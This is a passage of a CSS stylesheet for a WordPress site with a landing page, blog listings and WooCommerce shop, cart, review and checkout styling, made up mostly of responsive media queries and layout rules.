		width:100%!important;*/
	}
	h1, h2 ,.home-board h1, .signup-block h1{
		font-size: 46px;
		line-height: 50px;
	}
	p.quote {
		font-style: italic;
		color: #888;
		font-size: 16px;
		font-weight: 400;
		line-height: normal;
		margin: 0;
		text-align: left !important;
	}

	p.person {
		font-size: 16px;
		font-weight: 700;
		text-transform: capitalize;
		color: #7bac22 !important;
		line-height: 23px;
		margin-top: 11px;
		text-align: left !important;
	}
	#pushnotifications li {
		text-align: left;
		color: #888;
	}
	.case-stats {
		height: 225px;
	}
	.statsbox {
		width: 50%;
	}
	.steps-3  {
		width: 100%;
		margin: auto;
	}
	.new-home-quotes .img_container {
		max-width: 120px;
	}
}
@media (max-width: 850px) {
	.slides-text {
		width: 21%;
	}
	.slides-phone {
		width: 29%;
	}
	.slides-image {
		width: 50%;
	}
}
@media (max-width: 788px) {
	.home-board input {
		margin-left: 3px;
    	margin-top: 3px;
	}
	.home-board input[type=submit] {
    	margin-top: -3px!important;
		height:54px;
		margin-left: 3px!important;
	    margin-right: 0px;
	}
}



/** Desktop - styles for limited window height **/
@media only screen and (max-height: 720px) {
	.new-home-header h1 {
		padding: 0px;
		font-size: 38px;
	}
	.new-home-header h3 {
		font-size: 24px;
	}
	.new-home-header img{
		width: 225px;
	}
}
@media only screen and (max-height: 560px) {
	.new-home-header .vc_column-inner {
		padding-top: 0px!important;
	}
	.new-home-header h1 {
		font-size: 32px
	}
	.new-home-header h3 {
		padding-top: 0px;
		padding-bottom: 10px;
		font-size: 20px;
	}
	.new-home-header p {
		margin-bottom: 10px;
	}
	.new-home-header img{
		width: 200px;
	}
}



@media (max-width: 768px) {

	.landing-background .vc_column-inner {
		height: 1300px;
		background-position: center!important;
	}
	.slides-phone {
		    height: 570px;
	}
	.home-board input[type=submit] {
		margin: 0px;
		margin-left: -1px;
		border-radius: 0px;
		width: 250px !important;
		font-weight: 500 !important;
		height: 54px;
		line-height: 48px;
		text-align: center;
		background: #189fde;
		border: 1px solid #189fde;
		font-size: 16px;
		padding: 0 20px;
		transition: all .3s ease;
		-webkit-transition: all .3s ease;
		-moz-transition: all .3s ease;
		color: #fff;
		text-transform: capitalize;
		margin-top: -3px;
	}
	.carousel-control.right, .carousel-control.left {
		top: 40%;
	}
	.featured-new-box .vc_col-xs-12{
		width:50%;
	}
	.page-template-default article.hentry {
		padding-top:0px;
	}
	.carousel-indicators {
		display: block;
	}
	.new-top-text p{
		font-size: 20px;
	}
	.slides-text h3{
		font-size: 25px;
	}
	.thumbnails-slider,.slides-image,.slides-text p, .slide-button{
		display: none;
	}
	.slides-text,.slides-phone {
		width:100%;
		float: none;
	}
	.slides-phone {
		margin-top:15px;
	}
	.slides-phone img {
		width: 275px;
	}
	.step img {
		width: 110px;
	}
	.steps-3 .step, .step{

	}
	.signup-block .wpcf7 {
		 background: none;
	}
	.signup-block input, .signup-block textarea, select {
		margin-bottom: 5px;
	}
	.new-logo-section img {
		max-width: 150px;
		max-height:40px;
	}
}
@media(max-width: 600px) {
	.landing-background .vc_column-inner {
		height: 1000px;
		background-position: center!important;
	}
}
@media (max-width: 535px) {
	.home-board input[type=submit] {
	    margin-top: 3px!important;
	}
}
@media (max-width: 500px) {
	.no_cred_card.phone{
    	margin-left: 0px;
	    text-align: center;
	}
	.landing-background .vc_column-inner {
		height: 750px;
		background-position: center!important;
	}
	.steps-3 .step {
		width: 100%;
		margin:15px auto;
	}
	.step {
		width:100%;
		margin-top:20px;
	}
	.arrow:after {
		display: none;
	}
	.header-text-new.vc_col-xs-6{
		width:100%;
	}
	.arrow:after {
		width: 4%;
		font-size: 11px;
		line-height: 74px;
	}
	.featured-new-box .vc_col-xs-12{
		width:100%;
	}
	.flex-logo {
		margin: 10px;
		width: 25%;
	}
	.iphone-square {
		display: none;
	}
	.cta-top .btn {
		width: 100%;
	}
}
@media (max-width: 430px) {
	.landing-background .vc_column-inner {
		height: 620px;
		background-position: center!important;
	}
	.case-stats {
		height: 225px;
	}
	.case-img {
		float: none;
	}
	.header-5 .form-holder {
		bottom: 140px;
	}
	.landing-background .vc_column-inner {
		background-position: center!important;
	}

}
@media (max-width: 300px) {
	.btn.orange-button,.btn.blue button {
		width:90%;
	}
}

@media (min-width: 991px) {
	.home-board input[type=submit] {
		border-radius: 0px;
		width: 250px !important;
		font-weight: 500 !important;
		height: 54px;
		line-height: 48px;
		text-align: center;
		background: #189fde;
		border: 1px solid #189fde;
		font-size: 16px;
		padding: 0 20px;
		transition: all .3s ease;
		-webkit-transition: all .3s ease;
		-moz-transition: all .3s ease;
		color: #fff;
		text-transform: capitalize;
		margin-top: -3px;
	}
	
}

@media (min-width: 1024px) {
	.pricing-3 a:nth-of-type(1) .pricing-option {
		border-radius: 3px 0 0 3px;
	}

	.img_container {
		border-right: 1px solid #ccc;
		float: left;
		margin-right: 35px;
		max-width: 225px;
		min-height: 99px;
		position: relative;
		text-align: center;
		width: 100%;
	}

	.img_container img {
		display: block;
		float: none !important;
		margin: 0 0 0 -35px;
		opacity: 1;
		position: absolute;
		right: 35px;
		top: 0;
		border: 2px solid #7bac22;
		border-radius: 100px;
		background-color: #f0f0f0;
	}

	p.quote {
		font-style: italic;
		color: #888;
		font-size: 16px;
		font-weight: 400;
		line-height: normal;
		margin: 0;
		text-align: left !important;
	}

	p.person {
		font-size: 16px;
		font-weight: 700;
		text-transform: capitalize;
		color: #7bac22 !important;
		line-height: 23px;
		margin-top: 11px;
		text-align: left !important;
	}

	.container.quotes {
		width: 55%;
	}

	.bx-wrapper .bx-viewport h4 {
		color: #189fde;
		font-size: 36px;
		line-height: 44px;
		font-family: inherit;
		font-weight: 300;
	}

	.bx-controls-direction {
		display: none;
	}

	.vc_row.container p, .vc_row.container li {
		color: #888;
	}

	.vc_col-sm-4 img {
		width: 100%;
	}

	

	.home-board .entry-content p {
		text-align: center;
	}

	.blog {
		min-height: 175px;
		position: relative;
		overflow: hidden;
	}

	.blog-list {
		background: #FFF;
	}

	.post-img-wrap {
		float: left;
		margin-right: 20px;
		display: inline-block;
		overflow: hidden;
	}

	.post-img-wrap a {
	}

	.post-img-wrap a img {
		width: 200px;
		height: auto;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		-webkit-transition: all 0.3s ease-out;
		-moz-transition: all 0.3s ease-out;
		-ms-transition: all 0.3s ease-out;
		-o-transition: all 0.3s ease-out;
		transition: all 0.3 ease-out;
	}

	.post-img-wrap a:hover img {
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-o-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1);
		-webkit-transition: all 0.5s ease-out;
		-moz-transition: all 0.5s ease-out;
		-ms-transition: all 0.5s ease-out;
		-o-transition: all 0.5s ease-out;
		transition: all 0.5 ease-out;
	}

	article.hentry {
		float: left;
		width: 100%;
		margin-bottom: 0px;
		min-height: 0px;
		padding-bottom: 0px;
	}

	article.sticky {
		background: #f9f9f9;
		padding: 10px;
	}

	article {
		text-align: left;
	}

	article .entry-meta a {
		color: #888;
		font-style: italic;
	}

	article .posted-on a:hover {
		color: #189fde;
	}

	.entry-footer a {
		color: #888;
		font-weight:600;
	}

	.entry-footer a:hover {
		color: #189fde;
		text-decoration:underline;
	}

	.entry-title,
	.entry-title a,
	.widget-title,
	.widget-title a {
		font-size: 20px;
		line-height: 22px;
		color: #404040;
		text-align:left;
	}

	.entry-title a:hover {
		color: #189fde;;
	}

	.clear {
		clear: both;
	}

	.content-left-wrap {
		padding-top: 60px;
	}

	.sidebar-wrap.content-left-wrap {
		margin-top: 60px;
		padding-top: 0;
	}

	.debar-wrap {
		margin-top: 50px;
	}

	.listpost-content-wrap {
	}

	.listpost-content-wrap h1.entry-title,
	.list-post-top h1.entry-title {
		float: none;
		clear: none;
		margin-top: 0;
	}

	.listpost-content-wrap .entry-title:before {
		display: none;
		content: "";
	}

	.listpost-content-wrap .entry-title a:after {
		position: absolute;
		margin: auto;
		z-index: 1;
		content: "";
		width: 35%;
		height: 2px;
		background: #189fde;
		bottom: -9px;
		left: 0;
		width: 50px;
	}

	.post .entry-footer {
	}

	.listpost-content-wrap h1.entry-title a {
		float: none;
		position: relative;
	}

	.listpost-content-wrap-full {
		width: 100%;
	}

	.listpost-content-wrap-full .list-post-top {
		min-height: 1px;
	}

	.entry-title {
		font-size: 20px;
		margin-top: 0;
		padding-top: 0;
	}

	.listpost-content-wrap .entry-content {
		margin-top: 1em;
	}

	.listpost-content-wrap .entry-footer {
		padding-top: 10px;
	}

	.listpost-content-wrap-full .entry-footer > span,
	.listpost-content-wrap .entry-footer > span {
		padding-right: 15px;
	}

	.listpost-content-wrap .entry-content p {
		min-height: 90px;
		margin-bottom: 0
	}

	.entry-content {
		line-height: 20px;
	}

	.list-post-top {
		min-height: 130px;
	}

	.search .list-post-top {
		min-height: 1px;
	}

	.entry-footer {
		background: transparent;
	}

	.entry-footer-large a {
		color: #8b8b8b;
		font-style: italic;
	}

	.entry-footer-large a:hover {
		color: #189fde;
	}

	.entry-footer-large {
		background: transparent;
		padding: 0 0 20px 0px;
		position: relative;
		padding-right: 200px;
		float: left;
		width: 100%;
	}

	.entry-footer-large > span {
		padding-right: 5px;
	}

	.entry-footer-large-left {
		float: left;
	}

	.large-container .entry-content p {
		margin: 4px 20px 0px 0px;
		text-align: justify;
	}

	.entry-content {
		margin: 0;
	}

	.row {
		/*float: left;*/
		/*width: 100%;*/
		/*margin-right: 0;*/
		/*margin-left: 0;*/
	}

	/* Calendar style */
	/* Calendar Widget */
	.widget_calendar table,
	.widget_calendar td {
		border: 0;
		border-collapse: separate;
		border-spacing: 1px;
	}

	.widget_calendar caption {
		font-size: 14px;
		margin: 0;
		margin-bottom: 6px;
	}

	.widget_calendar th,
	.widget_calendar td {
		padding: 0;
		text-align: center;
	}

	.widget_calendar a {
		display: block;
		background: #f9f9f9;
		color: #189fde;
	}

	.widget_calendar a:hover {
		background-color: #189fde;
		color: #FFF;
	}

	.widget_calendar tbody td {
		background-color: #f9f9f9;
	}

	.site-footer .widget_calendar tbody td {
		background-color: rgba(255, 255, 255, 0.05);
	}

	.widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
		background-color: transparent;
	}

	.widget_calendar thead th {
		background: #e9e9e9;
		border: none;
	}

	/* ====================== Large TEMPLATE ============================== */

	.entry-content p {
		text-align: center;
	}

	.post-img-wrap-large a img {
		max-width: 100%;
		width: 100%;
		height: auto;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		-webkit-transition: all 0.3s ease-out;
		-moz-transition: all 0.3s ease-out;
		-ms-transition: all 0.3s ease-out;
		-o-transition: all 0.3s ease-out;
		transition: all 0.3 ease-out;
	}

	.listpost-content-wrap-large {
		position: absolute;
		bottom: 0px;
		background: rgba(255, 255, 255, 0.9) none repeat scroll 0% 0%;
		min-height: 50px;
		width: 100%;
		padding: 15px 20px 0px 20px;
		border-top: 2px solid #FFF;
	}

	.large-container {
		background-color: #fff;
		border-radius: 4px;
		margin: 0 0 35px 0;
		position: relative;
		width: 95%;
		float: left;
	}

	.large-container .list-post-top {
		min-height: 130px;
	}

	/* woocommerce v2.3.5 */
	*:focus {
		outline: 0;
	}

	.woocommerce-page .page-description {
		text-align: justify;
		margin-top: 20px;
		float: left;
	}

	.woocommerce-page h1.page-title {
		text-align: left;
		position: relative;
		font-size: 20px;
		font-size: 20px;
		line-height: 22px;
		color: #404040;
	}

	.woocommerce-page .page-title:before {
		position: absolute;
		margin: auto;
		z-index: 1;
		content: "";
		width: 10%;
		height: 2px;
		background: #189fde;
		bottom: -9px;
		left: 0;
	}

	.woocommerce span.onsale {
		width: 55px;
		height: 55px;
		border: 4px solid #34d293;
		border-radius: 50%;
		background: rgba(255, 255, 255, 0.9);
		text-shadow: none;
		text-transform: uppercase;
		padding: 0px;
		position: absolute;
		line-height: 46px;
		font-size: 13px;
		color: #000;
		left: -20px;
		top: -20px;
	}

	.woocommerce ul.products li.product .onsale {
		left: -20px;
		top: -20px;
	}

	.woocommerce-page .woocommerce-ordering select {
		padding: 12px 15px 12px 10px;
		color: #A0A0A0;
		border: 1px solid rgba(0, 0, 0, 0.1);
		border-radius: 0;
	}

	.woocommerce-page .products .product > a:first-child {
		position: relative;
		text-align: center;
		/*	min-height: 385px; */
		display: block;
	}

	.woocommerce-page .products a.button {
		background: #189fde;
		display: inline-block;
		text-align: center;
		text-transform: uppercase;
		padding: 10px 20px 10px 20px;
		border-radius: 4px;
		margin: 10px;
		border: none;
		color: #FFF;
		font-size: 12px;
		margin: 0;
	}

	.woocommerce-page .products a.button:hover {
		background: #cb4332;
	}

	.woocommerce-page .products h3 {
		color: #404040;
		position: relative;
		display: inline-block;
		text-transform: uppercase;
		margin-bottom: 30px;
		font-weight: bold;
		font-size: 12px;
		line-height: 14px;
		float: none;
		width: auto;
		min-height: 42px;
		margin: 0;
	}

	.woocommerce-page .products a .price {
		color: #000;
		line-height: 20px;
		width: 100%;
		float: left;
		height: auto;
		min-height: 40px;
		text-align: center;
		padding: 10px 0;
	}

	.woocommerce-page .products a .price del {
		display: block;
		line-height: 20px;
	}

	.woocommerce ul.products li.product .price {
		color: #000;
	}

	.woocommerce-page .products a .price ins {
		display: block;
		color: #189fde;
		font-weight: bold;
		background: none;
		line-height: 20px;
	}

	.woocommerce-page .products .star-rating {
		position: relative;
		width: 100px;
		height: 20px;
		text-indent: 99999px;
		position: relative;
		overflow: hidden;
		background: url(images/woostars.png);
		background-repeat: no-repeat;
		background-position: top left;
		margin: 0 auto;
	}

	.woocommerce-page .products .star-rating span {
		position: absolute;
		top: 0;
		left: 0;
		width: 100px;
		height: 20px;
		background: url(images/woostars.png);
		background-repeat: no-repeat;
		background-position: bottom left;
		overflow: hidden;
		padding: 1px;
	}

	.woocommerce-page .products .price {
		padding: 5px 0;
	}

	.woocommerce-page .products .added_to_cart {
		display: inline-block;
		text-align: center;
		text-transform: uppercase;
		padding: 10px 20px 10px 20px;
		border-radius: 4px;
		border: none;
		color: #189fde;
		font-size: 12px;
		margin: 0;
	}

	.woocommerce-page .woocommerce-result-count {
		float: left;
		font-size: 14px;
		line-height: 46px;
		margin-top: 20px;
	}

	.woocommerce-page .woocommerce-ordering {
		float: right;
		margin-top: 20px;
	}

	.woocommerce-page .product-type-simple {
		position: relative;
	}

	.woocommerce-page .product .images {
		float: left;
		width: 50%;
	}

	.woocommerce-page .product .entry-summary {
		float: right;
		width: 50%;
		padding-left: 5%;
		margin-top: 0;
	}

	.woocommerce-page .product .quantity {
		float: left;
		margin-bottom: 15px;
		display: block;
	}

	.woocommerce-page .product .quantity input {
		border: 1px solid #CCC;
		width: 78px;
		padding: 5px;
		border-radius: 3px;
	}

	.woocommerce-page #content .quantity input.minus {
		width: 15px;
		height: 15px;
		border: none;
		margin-left: 0px;
		position: relative;
		float: left;
		background: #cccccc;
		padding: 0;
		color: #FFF;
		text-shadow: none;
		position: absolute;
		top: 15px;
		right: 5px;
	}

	.woocommerce-page #content .quantity input.plus {
		width: 15px;
		height: 15px;
		border: none;
		margin-left: 0px;
		position: relative;
		float: left;
		background: #cccccc;
		padding: 0;
		color: #FFF;
		text-shadow: none;
		position: absolute;
		top: 0;
		right: 5px;
	}

	.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity {
		position: relative;
	}

	.woocommerce #content .quantity input.qty,
	.woocommerce .quantity input.qty,
	.woocommerce-page #content .quantity input.qty,
	.woocommerce-page .quantity input.qty {
		height: 30px;
	}

	.woocommerce-page .quantity.buttons_added {
		width: auto;
	}

	.woocommerce-page .product .product_meta a {
		color: #189fde;
	}

	.woocommerce-page .product_title {
		text-align: left;
		margin-top: 0;
	}

	.woocommerce-page .product .price {
		text-align: left;
		padding: 30px 0;
		margin-bottom: 0;
	}

	.woocommerce-page .product div[itemprop="description"] {
		float: left;
		text-align: justify;
	}

	.woocommerce-page .product .stock,
	.woocommerce-page .product .cart,
	.woocommerce-page .product .product_meta {
		float: left;
		text-align: left;
		clear: left;
	}

	.woocommerce-page .product .cart .button {
		margin: 0;
		margin-bottom: 25px;
		clear: left;
		float: left;
	}

	.woocommerce-page .product .cart .button:hover {
		background: rgb(203, 67, 50);
		box-shadow: none;
	}

	.woocommerce-page .product .images .thumbnails {
		width: 100%;
	}

	.woocommerce-page .product .images .thumbnails a {
		float: left;
		display: inline-block;
	}

	.woocommerce-page .woocommerce-tabs {
		float: left;
		width: 100%;
		margin-top: 50px;
	}

	.woocommerce-page .woocommerce-tabs .tabs {
		padding: 0;
		margin: 0;
		border-bottom: 2px solid #CCC;
	}

	.woocommerce-page .woocommerce-tabs .tabs li {
		list-style: none;
		display: inline-block;
		padding: 10px 20px;
		margin-bottom: -2px;
	}

	.woocommerce-page .woocommerce-tabs .tabs li.active {
		border-bottom: 2px solid #189fde;
	}

	.woocommerce-page .woocommerce-tabs .tabs li.active a,
	.woocommerce-page .woocommerce-tabs .tabs li a:hover {
		color: #189fde;
		text-decoration: none;
	}

	.woocommerce-page .woocommerce-tabs .tabs li a {
		color: rgb(64, 64, 64);
		font-size: 18px;
	}

	.woocommerce-page .woocommerce-tabs .entry-content {
		text-align: justify;
		margin-bottom: 50px;
		box-shadow: none;
	}

	.woocommerce-page h3.comment-reply-title {
		min-height: auto;
	}

	.woocommerce-page .product .price {
		color: #000;
		line-height: 20px;
		width: 100%;
		float: left;
		height: auto;
		min-height: 40px;
	}

	.woocommerce div.product p.price {
		color: #000;
	}

	.woocommerce-page .product .price del {
		display: block;
		line-height: 20px;
	}

	.woocommerce-page .product .price ins {
		display: block;
		color: #189fde;
		font-weight: bold;
		background: none;
		line-height: 20px;
	}

	.woocommerce-page .product .comment-form input {
		border-radius: 3px;
	}

	.woocommerce-page .product .comment-form input[type="submit"] {
		margin-left: 0;
	}

	.woocommerce-page .product .comment-form label {
		width: auto;
		line-height: 32px;
		float: left;
	}

	.woocommerce-page .product .comment-form .comment-form-rating label {
		line-height: 20px;
	}

	.woocommerce-page .product .comment-form-author label,
	.woocommerce-page .product .comment-form-email label {
		width: 100px;
	}

	.woocommerce-page .product .comment-form .star-rating {
		float: right;
		width: 100px;
		height: 20px;
		background: url(images/woostars.png) repeat-x left bottom;
	}

	.woocommerce-page .product .comment-form .star-rating span {
		background: url(images/woostars.png) repeat-x left top;
		height: 0;
		padding-top: 16px;
		overflow: hidden;
		float: left;
	}

	.woocommerce-page .product .comment-form .hreview-aggregate .star-rating {
		margin: 10px 0 0 0;
	}

	.woocommerce-page .product .comment-form #review_form #respond {
		position: static;
		margin: 0;
		width: auto;
		padding: 0 0 0;
		background: transparent none;
		border: 0;
	}

	.woocommerce-page .product .comment-form #review_form #respond:after {
		content: "";
		display: block;
		clear: both;
	}

	.woocommerce-page .product .comment-form #review_form #respond p {
		margin: 0 0 10px;
	}

	.woocommerce-page .product .comment-form #review_form #respond .form-submit input {
		left: auto;
	}

	.woocommerce-page .product .comment-form #review_form #respond textarea {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
	}

	.woocommerce-page .product .comment-form p.stars:after {
		content: "";
		display: block;
		clear: both;
	}

	.woocommerce-page .product .comment-form p.stars span {
		width: 100px;
		height: 20px;
		position: relative;
		float: left;
		background: url(images/woostars.png) repeat-x left 0;
		margin-left: 10px;
	}

	.woocommerce-page .product .comment-form p.stars span a {
		float: left;
		position: absolute;
		left: 0;
		top: 0;
		width: 20px;
		height: 0;
		padding-top: 20px;
		overflow: hidden;
	}

	.woocommerce-page .product .comment-form p.stars span a:hover,
	.woocommerce-page .product .comment-form p.stars span a:focus {
		background: url(images/woostars.png) repeat-x left bottom;
		-webkit-transition: initial;
		-moz-transition: initial;
		-o-transition: initial;
		transition: initial;
	}

	.woocommerce-page .product .comment-form p.stars span a.active {
		background: url(images/woostars.png) repeat-x left bottom;
	}

	.woocommerce-page .product .comment-form p.stars span a.star-1 {
		width: 20px;
		z-index: 10;
	}

	.woocommerce-page .product .comment-form p.stars span a.star-1:after {
		content: '';
	}

	.woocommerce-page .product .comment-form p.stars span a.star-2 {
		width: 40px;
		z-index: 9;
	}

	.woocommerce-page .product .comment-form p.stars span a.star-2:after {
		content: '';
	}

	.woocommerce-page .product .comment-form p.stars span a.star-3 {
		width: 60px;
		z-index: 8;
	}

	.woocommerce-page .product .comment-form p.stars span a.star-3:after {
		content: '';
	}

	.woocommerce-page .product .comment-form p.stars span a.star-4 {
		width: 80px;
		z-index: 7;
	}

	.woocommerce-page .product .comment-form p.stars span a.star-4:after {
		content: '';
	}

	.woocommerce-page .product .comment-form p.stars span a.star-5 {
		width: 100px;
		z-index: 6;
	}

	.woocommerce-page .product .comment-form p.stars span a.star-5:after {
		content: '';
	}

	.woocommerce-page .product .comment-form p.stars span a {
		border: none;
	}

	.woocommerce-page .comment-form-rating {
		float: left;
		width: 100%;
		margin-top: 15px;
	}

	.woocommerce-page .product #review_form_wrapper {
		float: left;
		width: 100%;
	}

	.woocommerce-page .woocommerce-tabs .commentlist {
		padding: 0;
		margin: 0;
	}

	.woocommerce-page .woocommerce-tabs .commentlist .comment {
		float: left;
		clear: left;
		width: 100%;
	}

	.woocommerce-page .woocommerce-tabs .comment-text {
		display: inline-block;
	}

	.woocommerce-page .woocommerce-tabs .description {
		width: 100%;
	}

	.woocommerce-page .woocommerce-product-rating,
	.woocommerce div.product .woocommerce-product-rating {
		float: left;
		text-align: left;
		margin-top: 30px;
		margin-bottom: 0;
	}

	.woocommerce-page .woocommerce-product-rating .star-rating {
		position: relative;
		width: 100px;
		height: 20px;
		text-indent: 99999px;
		position: relative;
		overflow: hidden;
		background: url(images/woostars.png);
		background-repeat: no-repeat;
		background-position: top left;
	}

	.woocommerce-page .woocommerce-product-rating .star-rating span {
		position: absolute;
		top: 0;
		left: 0;
		width: 100px;
		height: 20px;
		background: url(images/woostars.png);
		background-repeat: no-repeat;
		background-position: bottom left;
		overflow: hidden;
		padding: 1px
	}

	.woocommerce-page .woocommerce-product-rating .woocommerce-review-link,
	.woocommerce-page .woocommerce-product-rating .woocommerce-review-link span {
		font-size: 11px;
		color: #eca420;
	}

	.woocommerce-page .comment-text .star-rating {
		position: relative;
		width: 100px;
		height: 20px;
		text-indent: 99999px;
		position: relative;
		overflow: hidden;
		background: url(images/woostars.png);
		background-repeat: no-repeat;
		background-position: top left;
	}

	.woocommerce-page .comment-text .star-rating span {
		position: absolute;
		top: 0;
		left: 0;
		width: 100px;
		height: 20px;
		background: url(images/woostars.png);
		background-repeat: no-repeat;
		background-position: bottom left;
		overflow: hidden;
		padding: 1px;
	}

	.woocommerce-page .woocommerce-tabs .comment-text {
		width: 100%;
	}

	.woocommerce-page .woocommerce-tabs .comment_container {
		position: relative;
		padding-left: 50px;
	}

	.woocommerce-page .woocommerce-tabs .comment_container > img {
		position: absolute;
		left: 0;
		top: 0;
	}

	.woocommerce-page .woocommerce-message {
		margin: 0px 0 40px;
		background: #1e9e6b;
		border-radius: 3px;
		color: #FFF;
		list-style: none;
	}

	.woocommerce-page .woocommerce-message a {
		background-color: #38C28B;
		padding: 6px 14px;
		font-size: 12px;
		color: #FFF;
	}

	.woocommerce-page .woocommerce-error {
		list-style: none;
		padding: 0;
		margin: 0px 0 40px;
		background: #189fde;
		border-radius: 3px;
		color: #FFF;
		border: none;
		float: left;
		width: 100%;
	}

	.woocommerce-page .woocommerce-error a {
		background-color: #F47565;
		padding: 6px 14px;
		font-size: 12px;
		color: #FFF;
	}

	.woocommerce-page .woocommerce .woocommerce-error:before {
		color: #FFF;
	}

	.woocommerce-page .woocommerce-info {
		list-style: none;
		padding: 0;
		margin: 0px 0 40px;
		background: #3ab0e2;
		border-radius: 3px;
		color: #FFF;
		border: none;
		float: left;
		width: 100%;
		margin-top: 25px !important;
	}

	.woocommerce-page .woocommerce-info a {
		background-color: #5fb8dd;
		padding: 6px 14px;
		font-size: 12px;
		color: #FFF;
	}

	.woocommerce-page .woocommerce-info:before {
		color: #FFF;
	}

	.woocommerce-page .woocommerce-info {
		float: left;
		text-align: left;
		padding-top: 30px;
	}

	.woocommerce-page .woocommerce .woocommerce-info {
		background: rgb(58, 176, 226);
		color: #FFF;
		border-radius: 3px;
		border: none;
		padding-top: 15px;
		margin-bottom: 40px;
	}

	.woocommerce-page .woocommerce .woocommerce-info a {
		color: #FFF;
		opacity: 0.9;
	}

	.woocommerce-page .woocommerce .woocommerce-info:before {
		color: #FFFFFF;
	}

	.woocommerce-page .woocommerce input {
		border-radius: 3px;
		padding: 10px 5px;
	}

	.woocommerce-page .woocommerce .woocommerce-error {
		border-top-color: #b81c23;
		border-radius: 3px;
		padding: 1em 2em 1em 3.5em !important;
	}

	.woocommerce-page .woocommerce .products .product h3 {
		float: none;
		color: #404040;
	}

	.woocommerce-page .woocommerce .added_to_cart, .woocommerce .button {
		display: inline-block;
		text-align: center;
		text-transform: uppercase;
		padding: 13px 35px 13px 35px;
		border-radius: 4px;
		margin: 10px;
		border: none;
		background: #f3f3f3;
		color: #000;
	}

	.woocommerce-page .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order,
	.woocommerce div.product form.cart .button {
		display: inline-block;
		text-align: center;
		text-transform: uppercase;
		padding: 13px 35px 13px 35px;
		border-radius: 4px;
		margin: 10px;
		border: none;
		background: #189fde;
		color: #FFF;
		margin-left: 0;
	}

	.woocommerce-page .woocommerce-tabs .tabs {
		border-bottom: 1px solid #CCC;
	}

	.woocommerce-page .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce .single_add_to_cart_button :hover, .woocommerce #place_order:hover,
	.woocommerce div.product form.cart .button:hover {
		background: #bf3928;
	}

	.woocommerce-page .woocommerce .price del {
		display: block;
	}

	.woocommerce-page .woocommerce .price {
		height: auto;
		line-height: normal;
	}

	.woocommerce-page .woocommerce .price ins {
		color: #000;
		font-weight: bold;
		font-size: 20px;
	}

	.woocommerce-page .woocommerce #coupon_code {
		padding: 6px 10px;
		color: #A0A0A0;
		border: 1px solid rgba(0, 0, 0, 0.1);
		border-radius: 0;
		margin-top: 2px;
		border-radius: 5px !important;
		padding: 6px;
		min-width: 110px;
	}

	.woocommerce-page .woocommerce .product-name a {
		color: #404040;
	}

	.woocommerce div.product form.cart {
		margin-bottom: 0
	}

	.woocommerce-page .woocommerce .cart_totals tr.cart-subtotal th,
	.woocommerce-page .woocommerce .cart_totals tr.order-total th {
		width: 50%;
	}

	.woocommerce-page .woocommerce .entry-title {
		text-align: left;
	}

	.woocommerce .woocommerce-info:before,
	.woocommerce-page .woocommerce-info:before,
	.woocommerce .woocommerce-error:before,
	.woocommerce-page .woocommerce-error:before {
		padding: 0;
	}

	.woocommerce-page .woocommerce .checkout input,
	.woocommerce-page .woocommerce .checkout textarea,
	.woocommerce-page .woocommerce .checkout select {
		padding: 12px 15% 12px 2%;
	}

	.woocommerce-page .woocommerce ul.payment_methods {
		padding-left: 1em;
	}

	.woocommerce-page ul.products {
		margin-top: 40px;
		float: left;
		width: 100%;
	}

	.woocommerce-page .woocommerce .summary,
	.woocommerce-page .woocommerce .entry-summary,
	.woocommerce-page .woocommerce div.product .woocommerce-tabs .panel {
		text-align: justify;
	}

	.woocommerce-page .woocommerce .quantity input.input-text {
		width: 100px;
		height: 42px;
		margin-right: 10px;
	}

	.woocommerce-page .woocommerce form.cart button.single_add_to_cart_button {
		margin: 0px;
	}

	.woocommerce-page .woocommerce .comment-form label {
		width: 100%;
	}

	.woocommerce-page .woocommerce .woocommerce-message {
		background: #20AA80;
		text-align: left;
		color: white;
		border-radius: 3px;
		border: none;
		float: left;
		width: 100%;
	}

	.woocommerce-page .woocommerce .woocommerce-message a.button {
		margin: 0px;
		padding: 7px 17px;
	}

	.woocommerce-page .woocommerce .woocommerce-message:before {
		color: #fff;
	}

	.woocommerce-page .woocommerce ul.products li.product .star-rating {
		font-size: inherit;
	}

	.woocommerce-page .woocommerce input[type="submit"],
	.woocommerce-page #content input.button,
	.woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page input.button.alt {
		background: #189fde;
		display: inline-block;
		text-align: center;
		text-transform: uppercase;
		padding: 10px 20px 10px 20px;
		border-radius: 4px;
		margin: 10px;
		border: none;
		color: #FFF;
		font-size: 12px;
		margin: 0;
		text-shadow: none;
	}

	.woocommerce-page .woocommerce input[type="submit"]:hover,
	.woocommerce-page #content input.button:hover,
	.woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page input.button.alt:hover {
		background: #cb4332;
		color: #FFF;
		box-shadow: none;
	}

	.woocommerce-page .woocommerce .product-quantity input.qty {
		width: 60px;
		height: 30px;
		margin-right: 0;
		padding: 0 0 0 5px;
		text-align: left;
	}

	.woocommerce a.button.alt {
		background: #189fde;
		color: #FFF;
	}

	.woocommerce a.button.alt:hover {
		background: #cb4332;
		color: #FFF;
	}

	.woocommerce-page .woocommerce a.remove:hover {
		color: #fff !important;
		background: #189fde;
		line-height: 20px;
	}

	.woocommerce-page .woocommerce a.remove {
		color: #189fde !important;
		line-height: 20px;
	}

	.woocommerce-page .woocommerce-info {
		width: 100%;
	}

	.woocommerce-page .woocommerce-checkout .col-1,
	.woocommerce-page .woocommerce-checkout .col-2 {
		float: left;
		width: 100%;
	}

	.woocommerce-page .woocommerce-checkout-review-order {
		clear: left;
	}

	.woocommerce-page .woocommerce .checkbox {
		padding-left: 0;
		float: left;
	}

	.woocommerce-page .woocommerce .input-checkbox {
		margin: 15px 0 0 10px;
	}

